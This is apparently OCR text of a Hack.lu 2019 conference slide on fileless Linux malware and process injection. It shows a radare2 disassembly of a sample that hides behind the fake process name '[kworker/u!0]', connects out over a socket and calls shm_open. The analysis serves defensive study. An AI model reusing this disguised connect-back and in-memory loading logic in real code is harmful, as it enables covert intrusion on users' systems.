 LAC
ともに、イキル
Incident #3 happens, investigation
[0x0040092a [xAdvc]0 0% 181 ping]> pd $r @ main+24 # 0x40092a
0x0040092a c745f0020022. mov dword [addr], 0x22220002 ; port 0x2222; family: 0x2 (tcp)
0x00400931 // I undisclosed this opcodes for the security purpose
0x00400938 48c745e02b0b. mov qword [var_20h], str.kworker_u_0 ; 0x400b2b ; "[kworker/u!0]"
0x00400940 48c745e80000. mov qword [var_18h], 0
0x00400948 ba06000000 mov edx, 6 ; int protocol
0x0040094d be01000000 mov esi, 1 ; int type
0x00400952 bf02000000 mov edi, 2 ; int domain
0x00400957 e824feffff call sym.imp.socket ;[1] ; int socket(int domain, int type, int protocol)
0x0040095c 8945fc mov dword [fildes], eax
0x0040095f 837dfc00 cmp dword [fildes], 0
,=< 0x00400963 790a jns 0x40096f
0x00400965 bf01000000 mov edi, 1 ; int status
0x0040096a e8f1fdffff call sym.imp.exit ;[2] ; void exit(int status)
; CODE XREF from main @ 0x400963
`-> 0x0040096f 488d4df0 lea rcx, [addr]
0x00400973 8b45fc mov eax, dword [fildes]
0x00400976 ba10000000 mov edx, 0x10 ; 16 ; size_t addrlen
0x0040097b 4889ce mov rsi, rcx ; void *addr
0x0040097e 89c7 mov edi, eax ; int socket
0x00400980 e8ebfdffff call sym.imp.connect ;[3] ; ssize_t connect(int socket, void *addr, size_t addrlen)
0x00400985 85c0 test eax, eax
,=< 0x00400987 790a jns 0x400993
0x00400989 bf01000000 mov edi, 1 ; int status
0x0040098e e8cdfdffff call sym.imp.exit ;[2] ; void exit(int status)
; CODE XREF from main @ 0x400987
`-> 0x00400993 bac0010000 mov edx, 0x1c0 ; 448
0x00400998 be42000000 mov esi, 0x42 ; 'B' ; 66
0x0040099d bf390b4000 mov edi, 0x400b39
0x004009a2 b800000000 mov eax, 0
0x004009a7 e834fdffff call sym.imp.shm_open
:> ps @0x400b39
"a"
0x004009af 837df800 cmp dword [fd], 0
,=< 0x004009b3 790a jns 0x4009bf
0x004009b5 bf01000000 mov edi, 1 ; int status
0x004009ba e8a1fdffff call sym.imp.exit ;[2] ; void exit(int status)
HACK.LU
2019
22-24 October
Fileless Malware Infection And
Linux Process Injection In Linux OS
- Hendrik Adrian